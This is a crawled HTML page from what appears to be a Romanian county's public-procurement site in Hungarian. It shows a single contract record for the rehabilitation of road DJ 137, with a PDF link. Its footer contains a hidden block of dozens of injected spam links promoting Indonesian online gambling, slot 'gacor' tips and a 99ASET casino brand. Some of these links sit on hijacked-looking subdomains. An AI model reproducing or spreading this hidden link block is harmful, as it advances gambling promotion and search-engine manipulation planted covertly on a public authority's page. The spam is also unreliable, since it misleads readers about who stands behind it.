

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://achizitiipublice.judetulharghita.ro/hu/node/5582
body_size: 8034
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/hu/node/5582" />
<link rel="shortlink" href="/hu/node/5582" />
<link rel="shortcut icon" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
  <title>144895/08.12.2023 - Reabilitare DJ 137 | Közbeszerzések</title>
  <link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_5pO73qc-z-zv4xoH8aIAp_Prq1thKg1qz9beR7eKaZg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_YMcBEhBQUraTpM9ZhaOLqpmyfup21p34iwO1CgmgKPY.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_bppWCvcjzdZZ5lURUHA1zmwG5LfMafHa4dHGxEC2nIw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css" media="all" />
  <script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_h-RpgOTn9YQI-_U1WOl1XsFJ2hm70hQ99tWo5mKo_p0.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-157720768-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_e89C_7l26vs9KazKSGfvaxt74CVPMQTyLZuutClIQEg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"hu\/","ajaxPageState":{"theme":"cumpararidirecte_v2","theme_token":"MZSRk_2ZIHb0fiO2nrUdqR72xR9nqLDhVVXbjHkmk1Q","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/hu_EZXpF240rwH5POav6NZIHAKCjSkwffGBxVcjmavcbVA.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.responsive.css":1,"public:\/\/css_injector\/css_injector_13.css":1,"public:\/\/css_injector\/css_injector_19.css":1,"public:\/\/css_injector\/css_injector_20.css":1,"public:\/\/css_injector\/css_injector_21.css":1,"public:\/\/css_injector\/css_injector_22.css":1,"public:\/\/css_injector\/css_injector_23.css":1,"public:\/\/css_injector\/css_injector_24.css":1,"public:\/\/css_injector\/css_injector_26.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EEz a weboldal s\u00fctiket haszn\u00e1l.\u003C\/h2\u003E\n\u003Cp\u003EKorl\u00e1toz\u00e1suk bizonyos esetekben helytelen m\u0171k\u00f6d\u00e9st vagy hib\u00e1t okozhat a webhely haszn\u00e1lat\u00e1ban. Az oldalon t\u00f6rt\u00e9n\u0151 tov\u00e1bbi navig\u00e1l\u00e1s r\u00e9v\u00e9n \u00d6n beleegyezik ezek haszn\u00e1lat\u00e1ba.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ETudjon meg t\u00f6bbet\u2026\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EElfogadom\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENem fogadom el\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ETudjon meg t\u00f6bbet\u2026\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EElfogadom\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENem fogadom el\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EK\u00f6sz\u00f6nj\u00fck, hogy elfogadta a s\u00fctik haszn\u00e1lat\u00e1t.\u003C\/h2\u003E\n\u003Cp\u003EA tov\u00e1bbiakban elrejtheti ezt az \u00fczenetet, vagy t\u00f6bbet megtudhat a s\u00fctikr\u0151l.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EElrejt\u00e9s\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003ETov\u00e1bbi inform\u00e1ci\u00f3k\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/hu\/cookie?language=hu","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"hu","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":""},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/hu\/node\/5582":true}});
//--><!]]>
</script>
<script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/jquery.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.js"></script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.responsive.js"></script>

<script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>  <!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/cumpararidirecte_v2/style.ie7.css" media="screen" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin" />



</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-5582 node-type-contracte i18n-hu" >
    
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1288347050"></div>

            </div>

<div class="art-headline"><a href="/hu" title = "Közbeszerzések">Közbeszerzések</a></div><h2 class="art-slogan">Információs oldal közbeszerzésekről</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
     
        <div class="art-hmenu-extra2">  <div class="region region-extra2">
    <div class="block block-lang-dropdown" id="block-lang-dropdown-language">
<div class="art-article content">
<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/hu/node/5582" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:75px" name="lang_dropdown_select"><option value="hu" selected="selected">Magyar</option><option value="ro">Română</option></select>
</div>
<input type="hidden" name="hu" value="/hu/node/5582" />
<input type="hidden" name="ro" value="/ro/node/5582" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Mehet" class="form-submit art-button" />
</div></noscript><input type="hidden" name="form_build_id" value="form-4InOPogAT9hcIByrfEhlQ0FWGbLP-ik3zb9LjvMhCPo" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></div>
</div>
  </div>
</div>
  <div class="region region-navigation">
    <ul class=" art-hmenu "><li class="first leaf"><a href="/hu/node/827"><i class="fa fa-home" aria-hidden="true"></i>Főoldal</a></li>
<li class="leaf"><a href="/hu/user" title=""><i class="fa fa-user" aria-hidden="true"></i> Profil</a></li>
<li class="leaf"><a href="/hu/node/37"><i class="fa fa-question-circle" aria-hidden="true"></i>Gyakori kérdések</a></li>
<li class="last leaf"><a href="/hu/node/36"><i class="fa fa-info-circle" aria-hidden="true"></i>Rólunk</a></li>
</ul>  </div>
</div>
    </nav>
<div class="art-sheet clearfix">
            <div id="tops" class="art-content-layout"><div class="art-content-layout-row"></div></div><div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">  <div class="region region-vnavigation-left">
    <div class="block block-menu" id="block-menu-menu-vertical-menu"><div class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent"><ul class=" art-vmenu "><li class="first leaf"><a href="/hu/cumpararidirecte" title="">Direkt vásárlások</a></li>
<li class="leaf"><a href="/hu/achizitiipublice" title="">Közbeszerzések</a></li>
<li class="leaf"><a href="/hu/zilnic" title="">Listázás</a></li>
<li class="leaf"><a href="/hu/formulare">Nyomtatványok</a></li>
<li class="leaf"><a href="/hu/documente">Éves közbeszerzési program</a></li>
<li class="leaf"><a href="/hu/strategiaanuala">Éves közbeszerzési stratégia</a></li>
<li class="last expanded"><a href="/hu/node/3444">Szerződések</a><ul class="menu"><li class="first leaf"><a href="/hu/contracte/contracte" title="">Szerződések</a></li>
<li class="last leaf"><a href="/hu/contracte/centralizator" title="">Szerződések összesítve</a></li>
</ul></li>
</ul>
</div>
</div></div>
  </div>
</div>                        <div class="art-layout-cell art-content">



  <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div id="node-5582" class="node node-contracte" about="/hu/node/5582" typeof="sioc:Item foaf:Document">
	<article class="art-post art-article">
                                <div class="art-postmetadataheader">
                                        <h1 class='art-postheader'><span class='art-postheadericon'>144895/08.12.2023 - Reabilitare DJ 137</span></h1><span property="dc:title" content="144895/08.12.2023 - Reabilitare DJ 137" class="rdf-meta element-hidden"></span>
                                    </div>
                                                
                <div class="art-postcontent art-postcontent-0 clearfix"><div class="art-article">
    <div class="field field-name-field-document field-type-file field-label-above"><div class="field-label">Document:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF ikon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://achizitiipublice.judetulharghita.ro/sites/default/files/144895_08_12_2023_CL_As.Far%20Foundation%20SRL_Rostdorstroy_Reabilitare%20DJ%20137_AcordContractual_0.pdf" type="application/pdf; length=230089">144895_08_12_2023_CL_As.Far Foundation SRL_Rostdorstroy_Reabilitare DJ 137_AcordContractual.pdf</a></span></div></div></div><div class="form-item form-type-item">
  <label class=""> Nyelv  </label>
 Meghatározatlan
</div>
<div class="field field-name-field-tipul-de-documernt field-type-list-text field-label-above"><div class="field-label">Tipul de documernt:&nbsp;</div><div class="field-items"><div class="field-item even">Contract</div></div></div>  </div>
</div>


</article>	</div>
</div>
</div>
  </div>


</div>
                    </div>
                </div>
            </div><div id="bottoms" class="art-content-layout"><div class="art-content-layout-row"></div></div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p class="rtecenter"><img alt="" height="120" src="https://adehar.ro/sites/default/files/logo_ADEHAR%2BHMT.jpg" width="281" /></p>
<div style="display:none;">
<p>	<a href="https://99aset-rocket.com/">99ASET</a><br /><a href="https://inewsnow.github.io/today/jurnalis-pemula-yogyakarta-berubah-nasib-jam-gacor-mahjong.html">Jurnalis Pemula Yogyakarta Berubah Nasib Jam Gacor Mahjong</a><br /><br /><a href="https://inewsnow.github.io/today/kisah-inspiratif-montir-bengkel-medan-yang-terbantu-oleh.html">Kisah Inspiratif Montir Bengkel Medan Yang Terbantu Oleh</a><br /><br /><a href="https://inewsnow.github.io/today/mahasiswa-bandung-menemukan-harapan-baru-setelah-memahami.html">Mahasiswa Bandung Menemukan Harapan Baru Setelah Memahami</a><br /><br /><a href="https://inewsnow.github.io/today/teknik-rahasia-rtp-mengubah-hidup-seorang-sopir-truk-di.html">Teknik Rahasia Rtp Mengubah Hidup Seorang Sopir Truk Di</a><br /><br /><a href="https://inewsnow.github.io/today/secarik-kertas-teknik-rahasia-rtp-temani-perjuangan-ibu.html">Secarik Kertas Teknik Rahasia Rtp Temani Perjuangan Ibu</a><br /><br /><a href="https://inewsnow.github.io/today/penjaga-minimarket-jakarta-menemukan-jalan-keluar-berkat.html">Penjaga Minimarket Jakarta Menemukan Jalan Keluar Berkat</a><br /><br /><a href="https://beritaterkini3033.github.io/site/keajaiban-casino-online-perjalanan-seorang-sopir-angkot.html">Keajaiban Casino Online Perjalanan Seorang Sopir Angkot</a><br /><br /><a href="https://beritaterkini3033.github.io/site/dari-meja-kantor-ke-meja-roulette-kisah-inspiratif-seorang.html">Dari Meja Kantor Ke Meja Roulette Kisah Inspiratif Seorang</a><br /><br /><a href="https://beritaterkini3033.github.io/site/berkah-tak-terduga-di-dunia-maya-casino-online-menjadi.html">Berkah Tak Terduga Di Dunia Maya Casino Online Menjadi</a><br /><br /><a href="https://beritaterkini3033.github.io/site/peruntungan-di-tengah-krisis-pemuda-pengantar-paket-jakarta.html">Peruntungan Di Tengah Krisis Pemuda Pengantar Paket Jakarta</a><br /><br /><a href="https://beritaterkini3033.github.io/site/antara-kuliah-dan-keberanian-mahasiswa-jogja-menggapai.html">Antara Kuliah Dan Keberanian Mahasiswa Jogja Menggapai</a><br /><br /><a href="https://beritaterkini99.github.io/site/kajian-ilmiah-rtp-mengubah-hidup-sopir-angkot-bandung.html">Kajian Ilmiah Rtp Mengubah Hidup Sopir Angkot Bandung</a><br /><br /><a href="https://beritaterkini99.github.io/site/mahasiswa-surabaya-temukan-asa-baru-lewat-kajian-ilmiah-rtp.html">Mahasiswa Surabaya Temukan Asa Baru Lewat Kajian Ilmiah Rtp</a><br /><br /><a href="https://beritaterkini99.github.io/site/bagaimana-seorang-barista-di-jogja-meraih-harapan-lewat.html">Bagaimana Seorang Barista Di Jogja Meraih Harapan Lewat</a><br /><br /><a href="https://beritaterkini99.github.io/site/dari-meja-kerja-ke-meja-kajian-perjalanan-seorang-karyawan.html">Dari Meja Kerja Ke Meja Kajian Perjalanan Seorang Karyawan</a><br /><br /><a href="https://beritaterkini99.github.io/site/menjadi-pemenang-di-tengah-krisis-kisah-tukang-ojek-online.html">Menjadi Pemenang Di Tengah Krisis Kisah Tukang Ojek Online</a><br /><br /><a href="https://beritaterkini4588.github.io/news/kajian-ilmiah-tentang-rtp-membuka-jalan-baru-perjalanan.html">Kajian Ilmiah Tentang Rtp Membuka Jalan Baru Perjalanan</a><br /><br /><a href="https://beritaterkini4588.github.io/news/dari-keraguan-menjadi-harapan-bagaimana-seorang-sopir-ojek.html">Dari Keraguan Menjadi Harapan Bagaimana Seorang Sopir Ojek</a><br /><br /><a href="https://beritaterkini4588.github.io/news/rtp-dan-semangat-baru-seorang-pegawai-kantoran-jakarta.html">Rtp Dan Semangat Baru Seorang Pegawai Kantoran Jakarta</a><br /><br /><a href="https://beritaterkini4588.github.io/news/studi-rtp-menginspirasi-mahasiswa-surabaya-menemukan.html">Studi Rtp Menginspirasi Mahasiswa Surabaya Menemukan</a><br /><br /><a href="https://beritaterkini4588.github.io/news/menjelajah-arti-rtp-kisah-seorang-ibu-rumah-tangga-di-depok.html">Menjelajah Arti Rtp Kisah Seorang Ibu Rumah Tangga Di Depok</a><br /><br /><a href="https://www.kolayboykot.com/article/teknik-rahasia-arwana388-perjalanan-supir-ojek-online.html">Teknik Rahasia Arwana388 Perjalanan Supir Ojek Online</a><br /><br /><a href="https://www.kolayboykot.com/article/dari-guru-sd-menjadi-pemenang-perubahan-hidup-berkat-jam.html">Dari Guru Sd Menjadi Pemenang Perubahan Hidup Berkat Jam</a><br /><br /><a href="https://www.kolayboykot.com/article/pelayan-kafe-surabaya-harapan-baru-jam-gacor-mahjong-ways.html">Pelayan Kafe Surabaya Harapan Baru Jam Gacor Mahjong Ways</a><br /><br /><a href="https://www.kolayboykot.com/article/jam-gacor-mahjong-ways-membuka-jalan-bagi-seorang-mahasiswa.html">Jam Gacor Mahjong Ways Membuka Jalan Bagi Seorang Mahasiswa</a><br /><br /><a href="https://www.kolayboykot.com/article/ketika-ibu-rumah-tangga-di-depok-bangkit-inspirasi-dari.html">Ketika Ibu Rumah Tangga Di Depok Bangkit Inspirasi Dari</a><br /><br /><a href="https://www.kolayboykot.com/article/mekanik-bengkel-medan-keajaiban-jam-gacor-mahjong-ways.html">Mekanik Bengkel Medan Keajaiban Jam Gacor Mahjong Ways</a><br /><br /><a href="https://www.kolayboykot.com/article/jam-gacor-mahjong-ways-mengubah-hidup-satpam-kantor-di.html">Jam Gacor Mahjong Ways Mengubah Hidup Satpam Kantor Di</a><br /><br /><a href="https://www.kolayboykot.com/article/transformasi-penjaga-toko-semarang-teknik-rahasia-jam-gacor.html">Transformasi Penjaga Toko Semarang Teknik Rahasia Jam Gacor</a><br /><br /><a href="https://meong-oke.github.io/public/kisah-driver-ojek-online-semarang-hidup-berubah-berkat-pola.html">Kisah Driver Ojek Online Semarang Hidup Berubah Berkat Pola</a><br /><br /><a href="https://meong-oke.github.io/public/mahasiswi-surabaya-temukan-semangat-mahjong-ways-terbaru.html">Mahasiswi Surabaya Temukan Semangat Mahjong Ways Terbaru</a><br /><br /><a href="https://meong-oke.github.io/public/dari-rutinitas-admin-kantor-jakarta-ke-harapan-baru-pola.html">Dari Rutinitas Admin Kantor Jakarta Ke Harapan Baru Pola</a><br /><br /><a href="https://meong-oke.github.io/public/petualangan-penjual-bakso-di-bandung-titik-balik-lewat-pola.html">Petualangan Penjual Bakso Di Bandung Titik Balik Lewat Pola</a><br /><br /><a href="https://meong-oke.github.io/public/bagaimana-seorang-guru-sd-di-yogyakarta-menemukan-harapan.html">Bagaimana Seorang Guru Sd Di Yogyakarta Menemukan Harapan</a><br /><br /><a href="https://meong-vip.github.io/news/penjaga-warnet-surabaya-harapan-baru-bocoran-pola-mahjong.html">Penjaga Warnet Surabaya Harapan Baru Bocoran Pola Mahjong</a><br /><br /><a href="https://meong-vip.github.io/news/kisah-supir-ojek-online-bandung-hidup-berubah-karena-pola.html">Kisah Supir Ojek Online Bandung Hidup Berubah Karena Pola</a><br /><br /><a href="https://meong-vip.github.io/news/dari-meja-kantor-ke-meja-mahjong-perjalanan-seorang-pegawai.html">Dari Meja Kantor Ke Meja Mahjong Perjalanan Seorang Pegawai</a><br /><br /><a href="https://meong-vip.github.io/news/mahasiswa-yogyakarta-menggapai-impian-berkat-petunjuk-pola.html">Mahasiswa Yogyakarta Menggapai Impian Berkat Petunjuk Pola</a><br /><br /><a href="https://meong-vip.github.io/news/kisah-penjual-gorengan-medan-bocoran-pola-mahjong-wins.html">Kisah Penjual Gorengan Medan Bocoran Pola Mahjong Wins</a><br /><br /><a href="https://meong-mantap.github.io/berita/penjaga-warnet-surabaya-menemukan-harapan-baru-lewat-kakek.html">Penjaga Warnet Surabaya Menemukan Harapan Baru Lewat Kakek</a><br /><br /><a href="https://meong-mantap.github.io/berita/perjalanan-tukang-ojek-online-bandung-yang-berubah-saat.html">Perjalanan Tukang Ojek Online Bandung Yang Berubah Saat</a><br /><br /><a href="https://meong-mantap.github.io/berita/kisah-mahasiswa-jogja-bangkit-keterpurukan-petuah-kakek.html">Kisah Mahasiswa Jogja Bangkit Keterpurukan Petuah Kakek</a><br /><br /><a href="https://meong-mantap.github.io/berita/transformasi-hidup-ibu-rumah-tangga-depok-setelah-bertemu.html">Transformasi Hidup Ibu Rumah Tangga Depok Setelah Bertemu</a><br /><br /><a href="https://meong-mantap.github.io/berita/petualangan-satpam-jakarta-mencari-makna-hidup-bersama.html">Petualangan Satpam Jakarta Mencari Makna Hidup Bersama</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">99ASET</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">99ASET</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">99ASET</a><br /><br /><a href="http://www.server.artsicle.com/index.html">99ASET</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">99ASET ✈️ Mengutamakan Proses dalam Setiap Putaran</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">99ASET ✈️ Ruang Aman untuk Fokus yang Konsisten</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">99ASET ➢ Konsistensi yang Membuat Pengalaman Lebih Bernilai</a><br /><br /><a href="http://www.server.artsicle.com/index.html">99ASET ? Memberi Waktu untuk Bermain dengan Pikiran Jernih</a><br /></p>
